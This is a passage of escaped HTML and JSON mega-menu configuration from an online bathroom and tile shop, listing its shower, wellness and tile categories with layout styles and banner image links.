type=\&quot;text\/css\&quot;&gt;.background-image-697096d4173d0 {background-image: url(https:\/\/gibelishop.com\/media\/wysiwyg\/doccia_megamenu.jpg);}&lt;\/style&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;div class=\&quot;pagebuilder-column\&quot; data-content-type=\&quot;column\&quot; data-appearance=\&quot;full-height\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;main\&quot; data-pb-style=\&quot;CMWP8W7\&quot;&gt;&lt;div data-content-type=\&quot;banner\&quot; data-appearance=\&quot;poster\&quot; data-show-button=\&quot;never\&quot; data-show-overlay=\&quot;never\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-element=\&quot;empty_link\&quot;&gt;&lt;div class=\&quot;pagebuilder-banner-wrapper background-image-697096d4173de\&quot; data-background-images=&#039;{\\\&quot;desktop_image\\\&quot;:\\\&quot;https:\/\/gibelishop.com\/media\/wysiwyg\/doccia_megamenu_2.jpg\\\&quot;}&#039; data-background-type=\&quot;image\&quot; data-video-loop=\&quot;true\&quot; data-video-play-only-visible=\&quot;true\&quot; data-video-lazy-load=\&quot;true\&quot; data-video-fallback-src=\&quot;\&quot; data-element=\&quot;wrapper\&quot; data-pb-style=\&quot;CAJNREH\&quot;&gt;&lt;div class=\&quot;pagebuilder-overlay pagebuilder-poster-overlay\&quot; data-overlay-color=\&quot;\&quot; aria-label=\&quot;\&quot; title=\&quot;\&quot; data-element=\&quot;overlay\&quot; data-pb-style=\&quot;H6CUOM1\&quot;&gt;&lt;div class=\&quot;pagebuilder-poster-content\&quot;&gt;&lt;div data-element=\&quot;content\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;style type=\&quot;text\/css\&quot;&gt;.background-image-697096d4173de {background-image: url(https:\/\/gibelishop.com\/media\/wysiwyg\/doccia_megamenu_2.jpg);}&lt;\/style&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/gibelishop.com\/showers&quot;,&quot;current&quot;:false,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:&quot;none&quot;},{&quot;show_mobile_content&quot;:0,&quot;mobile_content&quot;:&quot;&quot;,&quot;type&quot;:{&quot;value&quot;:1,&quot;label&quot;:&quot;vertical&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:&quot;700&quot;,&quot;mobile_font&quot;:700,&quot;elems&quot;:[{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Saunas&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-507&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;1&quot;,&quot;content&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/gibelishop.com\/wellness\/saunas&quot;,&quot;current&quot;:false,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:null},{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Hammam&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-508&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;2&quot;,&quot;content&quot;:&quot;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;inner\&quot; style=\&quot;justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;\&quot;&gt;&lt;div data-content-type=\&quot;ammega_menu_widget\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; style=\&quot;border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/gibelishop.com\/wellness\/hammam&quot;,&quot;current&quot;:false,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:null},{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Minipools&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-509&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;3&quot;,&quot;content&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/gibelishop.com\/wellness\/minipools&quot;,&quot;current&quot;:false,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:null},{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Whirlpools&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-510&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;4&quot;,&quot;content&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/gibelishop.com\/wellness\/whirlpools&quot;,&quot;current&quot;:false,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:null},{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Multifunctional Showerheads&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-511&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;5&quot;,&quot;content&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/gibelishop.com\/wellness\/multifunctional-showerheads&quot;,&quot;current&quot;:false,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:null}],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Wellness&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-479&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;6&quot;,&quot;content&quot;:&quot;&lt;style&gt;#html-body [data-pb-style=MM1S11F]{display:flex;flex-direction:column}#html-body [data-pb-style=R608V72]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;align-self:stretch}#html-body [data-pb-style=BGD3WWW]{display:flex;width:100%}#html-body [data-pb-style=LUP1KA8],#html-body [data-pb-style=RN2N950]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:25%;align-self:stretch}#html-body [data-pb-style=RN2N950]{padding:10px}#html-body [data-pb-style=UMN6LTV]{display:none}#html-body [data-pb-style=CLBY76B]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;border-radius:10px}#html-body [data-pb-style=R58N0RH]{border-radius:10px;min-height:300px;background-color:transparent}#html-body [data-pb-style=B914GE1],#html-body [data-pb-style=SFS1KWV]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=B914GE1]{justify-content:flex-start;display:flex;flex-direction:column;width:25%;padding:10px;align-self:stretch}#html-body [data-pb-style=SFS1KWV]{border-radius:10px}#html-body [data-pb-style=Y7NW4MG]{border-radius:10px;min-height:300px;background-color:transparent}#html-body [data-pb-style=HTR31SA],#html-body [data-pb-style=YNL1FHI]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=HTR31SA]{justify-content:flex-start;display:flex;flex-direction:column;width:25%;padding:10px;align-self:stretch}#html-body [data-pb-style=YNL1FHI]{border-radius:10px}#html-body [data-pb-style=VSBLJA5]{border-radius:10px;min-height:300px;background-color:transparent}&lt;\/style&gt;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-video-fallback-src=\&quot;\&quot; data-element=\&quot;inner\&quot; data-pb-style=\&quot;MM1S11F\&quot;&gt;&lt;div class=\&quot;pagebuilder-column-group\&quot; data-background-images=\&quot;{}\&quot; data-content-type=\&quot;column-group\&quot; data-appearance=\&quot;default\&quot; data-grid-size=\&quot;12\&quot; data-element=\&quot;main\&quot; data-pb-style=\&quot;R608V72\&quot;&gt;&lt;div class=\&quot;pagebuilder-column-line\&quot; data-content-type=\&quot;column-line\&quot; data-element=\&quot;main\&quot; data-pb-style=\&quot;BGD3WWW\&quot;&gt;&lt;div class=\&quot;pagebuilder-column\&quot; data-content-type=\&quot;column\&quot; data-appearance=\&quot;full-height\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;main\&quot; data-pb-style=\&quot;LUP1KA8\&quot;&gt;&lt;div data-content-type=\&quot;text\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot;&gt;&lt;p&gt;&lt;span class=\&quot;widget block block-category-link-inline\&quot;&gt;\n    &lt;a href=\&quot;https:\/\/gibelishop.com\/wellness\/saunas\&quot;&gt;&lt;span&gt;Saunas&lt;\/span&gt;&lt;\/a&gt;\n&lt;\/span&gt;\n&lt;br&gt;&lt;span class=\&quot;widget block block-category-link-inline\&quot;&gt;\n    &lt;a href=\&quot;https:\/\/gibelishop.com\/wellness\/hammam\&quot;&gt;&lt;span&gt;Hammam&lt;\/span&gt;&lt;\/a&gt;\n&lt;\/span&gt;\n&lt;br&gt;&lt;span class=\&quot;widget block block-category-link-inline\&quot;&gt;\n    &lt;a href=\&quot;https:\/\/gibelishop.com\/wellness\/minipools\&quot;&gt;&lt;span&gt;Minipools&lt;\/span&gt;&lt;\/a&gt;\n&lt;\/span&gt;\n&lt;br&gt;&lt;span class=\&quot;widget block block-category-link-inline\&quot;&gt;\n    &lt;a href=\&quot;https:\/\/gibelishop.com\/wellness\/whirlpools\&quot;&gt;&lt;span&gt;Whirlpools&lt;\/span&gt;&lt;\/a&gt;\n&lt;\/span&gt;\n&lt;br&gt;&lt;span class=\&quot;widget block block-category-link-inline\&quot;&gt;\n    &lt;a href=\&quot;https:\/\/gibelishop.com\/wellness\/multifunctional-showerheads\&quot;&gt;&lt;span&gt;Multifunctional Showerheads&lt;\/span&gt;&lt;\/a&gt;\n&lt;\/span&gt;\n&lt;br&gt;&lt;br&gt;&lt;br&gt;&lt;\/p&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;div class=\&quot;pagebuilder-column\&quot; data-content-type=\&quot;column\&quot; data-appearance=\&quot;full-height\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;main\&quot; data-pb-style=\&quot;RN2N950\&quot;&gt;&lt;div data-content-type=\&quot;banner\&quot; data-appearance=\&quot;poster\&quot; data-show-button=\&quot;never\&quot; data-show-overlay=\&quot;never\&quot; data-element=\&quot;main\&quot; data-pb-style=\&quot;UMN6LTV\&quot;&gt;&lt;div data-element=\&quot;empty_link\&quot;&gt;&lt;div class=\&quot;pagebuilder-banner-wrapper background-image-697096d41b733\&quot; data-background-images=&#039;{\\\&quot;desktop_image\\\&quot;:\\\&quot;https:\/\/gibelishop.com\/media\/wysiwyg\/cuna_sauna.jpg\\\&quot;}&#039; data-background-type=\&quot;image\&quot; data-video-loop=\&quot;true\&quot; data-video-play-only-visible=\&quot;true\&quot; data-video-lazy-load=\&quot;true\&quot; data-video-fallback-src=\&quot;\&quot; data-element=\&quot;wrapper\&quot; data-pb-style=\&quot;CLBY76B\&quot;&gt;&lt;div class=\&quot;pagebuilder-overlay pagebuilder-poster-overlay\&quot; data-overlay-color=\&quot;\&quot; aria-label=\&quot;\&quot; title=\&quot;\&quot; data-element=\&quot;overlay\&quot; data-pb-style=\&quot;R58N0RH\&quot;&gt;&lt;div class=\&quot;pagebuilder-poster-content\&quot;&gt;&lt;div data-element=\&quot;content\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;style type=\&quot;text\/css\&quot;&gt;.background-image-697096d41b733 {background-image: url(https:\/\/gibelishop.com\/media\/wysiwyg\/cuna_sauna.jpg);}&lt;\/style&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;div class=\&quot;pagebuilder-column\&quot; data-content-type=\&quot;column\&quot; data-appearance=\&quot;full-height\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;main\&quot; data-pb-style=\&quot;B914GE1\&quot;&gt;&lt;div data-content-type=\&quot;banner\&quot; data-appearance=\&quot;poster\&quot; data-show-button=\&quot;never\&quot; data-show-overlay=\&quot;never\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-element=\&quot;empty_link\&quot;&gt;&lt;div class=\&quot;pagebuilder-banner-wrapper background-image-697096d41b755\&quot; data-background-images=&#039;{\\\&quot;desktop_image\\\&quot;:\\\&quot;https:\/\/gibelishop.com\/media\/wysiwyg\/wellness_megamenu_2.jpg\\\&quot;}&#039; data-background-type=\&quot;image\&quot; data-video-loop=\&quot;true\&quot; data-video-play-only-visible=\&quot;true\&quot; data-video-lazy-load=\&quot;true\&quot; data-video-fallback-src=\&quot;\&quot; data-element=\&quot;wrapper\&quot; data-pb-style=\&quot;SFS1KWV\&quot;&gt;&lt;div class=\&quot;pagebuilder-overlay pagebuilder-poster-overlay\&quot; data-overlay-color=\&quot;\&quot; aria-label=\&quot;\&quot; title=\&quot;\&quot; data-element=\&quot;overlay\&quot; data-pb-style=\&quot;Y7NW4MG\&quot;&gt;&lt;div class=\&quot;pagebuilder-poster-content\&quot;&gt;&lt;div data-element=\&quot;content\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;style type=\&quot;text\/css\&quot;&gt;.background-image-697096d41b755 {background-image: url(https:\/\/gibelishop.com\/media\/wysiwyg\/wellness_megamenu_2.jpg);}&lt;\/style&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;div class=\&quot;pagebuilder-column\&quot; data-content-type=\&quot;column\&quot; data-appearance=\&quot;full-height\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;main\&quot; data-pb-style=\&quot;HTR31SA\&quot;&gt;&lt;div data-content-type=\&quot;banner\&quot; data-appearance=\&quot;poster\&quot; data-show-button=\&quot;never\&quot; data-show-overlay=\&quot;never\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-element=\&quot;empty_link\&quot;&gt;&lt;div class=\&quot;pagebuilder-banner-wrapper background-image-697096d41b763\&quot; data-background-images=&#039;{\\\&quot;desktop_image\\\&quot;:\\\&quot;https:\/\/gibelishop.com\/media\/wysiwyg\/wellness_megamenu.jpg\\\&quot;}&#039; data-background-type=\&quot;image\&quot; data-video-loop=\&quot;true\&quot; data-video-play-only-visible=\&quot;true\&quot; data-video-lazy-load=\&quot;true\&quot; data-video-fallback-src=\&quot;\&quot; data-element=\&quot;wrapper\&quot; data-pb-style=\&quot;YNL1FHI\&quot;&gt;&lt;div class=\&quot;pagebuilder-overlay pagebuilder-poster-overlay\&quot; data-overlay-color=\&quot;\&quot; aria-label=\&quot;\&quot; title=\&quot;\&quot; data-element=\&quot;overlay\&quot; data-pb-style=\&quot;VSBLJA5\&quot;&gt;&lt;div class=\&quot;pagebuilder-poster-content\&quot;&gt;&lt;div data-element=\&quot;content\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;style type=\&quot;text\/css\&quot;&gt;.background-image-697096d41b763 {background-image: url(https:\/\/gibelishop.com\/media\/wysiwyg\/wellness_megamenu.jpg);}&lt;\/style&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/gibelishop.com\/wellness&quot;,&quot;current&quot;:false,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:&quot;none&quot;},{&quot;show_mobile_content&quot;:0,&quot;mobile_content&quot;:null,&quot;type&quot;:{&quot;value&quot;:1,&quot;label&quot;:&quot;vertical&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:&quot;700&quot;,&quot;mobile_font&quot;:700,&quot;elems&quot;:[{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Marble Effect&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-517&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;1&quot;,&quot;content&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/gibelishop.com\/tiles\/marble-effect&quot;,&quot;current&quot;:false,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:null},{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Cement Effect&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-518&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;2&quot;,&quot;content&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/gibelishop.com\/tiles\/cement-effect&quot;,&quot;current&quot;:false,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:null},{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Metal Effect&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-519&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;3&quot;,&quot;content&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/gibelishop.com\/tiles\/metal-effect&quot;,&quot;current&quot;:false,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:null},{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Stone Effect&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-520&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;4&quot;,&quot;content&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/gibelishop.com\/tiles\/stone-effect&quot;,&quot;current&quot;:false,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:null},{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Resin Effect&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-521&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;5&quot;,&quot;content&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/gibelishop.com\/tiles\/resin-effect&quot;,&quot;current&quot;:false,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:null},{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Wood Effect&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-522&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;6&quot;,&quot;content&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/gibelishop.com\/tiles\/wood-effect&quot;,&quot;current&quot;:false,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:null},{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;3D Effect&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-524&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;8&quot;,&quot;content&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/gibelishop.com\/tiles\/3d-effect&quot;,&quot;current&quot;:false,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:null},{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Skirting Boards&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-528&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;12&quot;,&quot;content&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/gibelishop.com\/tiles\/skirting-boards&quot;,&quot;current&quot;:false,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:null}],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Tiles&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-516&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;7&quot;,&quot;content&quot;:&quot;&lt;style&gt;#html-body [data-pb-style=R90YCRA]{display:flex;flex-direction:column}#html-body [data-pb-style=BEX7M94]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;align-self:stretch}#html-body [data-pb-style=GRSJAHL]{display:flex;width:100%}#html-body [data-pb-style=AK0XO49],#html-body [data-pb-style=UPYAJ81]{justify-content:flex-start;display:flex;flex-direction:column;align-self:stretch}#html-body [data-pb-style=AK0XO49]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:25%}#html-body [data-pb-style=UPYAJ81]{width:calc(25% - 20px);margin-left:10px;margin-right:10px}#html-body [data-pb-style=MOJA87B],#html-body [data-pb-style=UPYAJ81],#html-body [data-pb-style=VRDWW57]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=VRDWW57]{justify-content:flex-start;display:flex;flex-direction:column;width:25%;padding:10px;align-self:stretch}#html-body [data-pb-style=MOJA87B]{border-radius:10px}#html-body [data-pb-style=YPY0BNB]{border-radius:10px;min-height:300px;background-color:transparent}#html-body [data-pb-style=HRYQULR],#html-body [data-pb-style=X9WCGUH]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=HRYQULR]{justify-content:flex-start;display:flex;flex-direction:column;width:25%;padding:10px;align-self:stretch}#html-body [data-pb-style=X9WCGUH]{border-radius:10px}#html-body [data-pb-style=Y02S1EL]{border-radius:10px;min-height:300px;background-color:transparent}&lt;\/style&gt;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-video-fallback-src=\&quot;\&quot; data-element=\&quot;inner\&quot; data-pb-style=\&quot;R90YCRA\&quot;&gt;&lt;div class=\&quot;pagebuilder-column-group\&quot; data-background-images=\&quot;{}\&quot; data-content-type=\&quot;column-group\&quot; data-appearance=\&quot;default\&quot; data-grid-size=\&quot;12\&quot; data-element=\&quot;main\&quot; data-pb-style=\&quot;BEX7M94\&quot;&gt;&lt;div class=\&quot;pagebuilder-column-line\&quot; data-content-type=\&quot;column-line\&quot; data-element=\&quot;main\&quot; data-pb-style=\&quot;GRSJAHL\&quot;&gt;&lt;div class=\&quot;pagebuilder-column\&quot; data-content-type=\&quot;column\&quot; data-appearance=\&quot;full-height\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;main\&quot; data-pb-style=\&quot;AK0XO49\&quot;&gt;&lt;div data-content-type=\&quot;text\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot;&gt;&lt;p&gt;&lt;span class=\&quot;widget block block-category-link-inline\&quot;&gt;\n    &lt;a href=\&quot;https:\/\/gibelishop.com\/tiles\/marble-effect\&quot;&gt;&lt;span&gt;Marble Effect&lt;\/span&gt;&lt;\/a&gt;\n&lt;\/span&gt;\n&lt;br&gt;&lt;span class=\&quot;widget block block-category-link-inline\&quot;&gt;\n    &lt;a href=\&quot;https:\/\/gibelishop.com\/tiles\/cement-effect\&quot;&gt;&lt;span&gt;Cement Effect&lt;\/span&gt;&lt;\/a&gt;\n&lt;\/span&gt;\n&lt;br&gt;&lt;span class=\&quot;widget block block-category-link-inline\&quot;&gt;\n    &lt;a href=\&quot;https:\/\/gibelishop.com\/tiles\/metal-effect\&quot;&gt;&lt;span&gt;Metal Effect&lt;\/span&gt;&lt;\/a&gt;\n&lt;\/span&gt;\n&lt;br&gt;&lt;span class=\&quot;widget block block-category-link-inline\&quot;&gt;\n    &lt;a href=\&quot;https:\/\/gibelishop.com\/tiles\/stone-effect\&quot;&gt;&lt;span&gt;Stone Effect&lt;\/span&gt;&lt;\/a&gt;\n&lt;\/span&gt;\n&lt;br&gt;&lt;span class=\&quot;widget block block-category-link-inline\&quot;&gt;\n    &lt;a href=\&quot;https:\/\/gibelishop.com\/tiles\/resin-effect\&quot;&gt;&lt;span&gt;Resin Effect&lt;\/span&gt;&lt;\/a&gt;\n&lt;\/span&gt;\n&lt;br&gt;&lt;span class=\&quot;widget block block-category-link-inline\&quot;&gt;\n    &lt;a href=\&quot;https:\/\/gibelishop.com\/tiles\/wood-effect\&quot;&gt;&lt;span&gt;Wood Effect&lt;\/span&gt;&lt;\/a&gt;\n&lt;\/span&gt;\n&lt;br&gt;&lt;span class=\&quot;widget block block-category-link-inline\&quot;&gt;\n    &lt;a href=\&quot;https:\/\/gibelishop.com\/tiles\/3d-effect\&quot;&gt;&lt;span&gt;3D Effect&lt;\/span&gt;&lt;\/a&gt;\n&lt;\/span&gt;\n&lt;br&gt;&lt;span class=\&quot;widget block block-category-link-inline\&quot;&gt;\n    &lt;a href=\&quot;https:\/\/gibelishop.com\/tiles\/skirting-boards\&quot;&gt;&lt;span&gt;Skirting Boards&lt;\/span&gt;&lt;\/a&gt;\n&lt;\/span&gt;\n&lt;br&gt;&lt;br&gt;&lt;\/p&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;div class=\&quot;pagebuilder-column\&quot; data-content-type=\&quot;column\&quot; data-appearance=\&quot;full-height\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;main\&quot; data-pb-style=\&quot;UPYAJ81\&quot;&gt;&lt;div data-content-type=\&quot;text\&quot; data-appearance=\&quot;default\&quot; 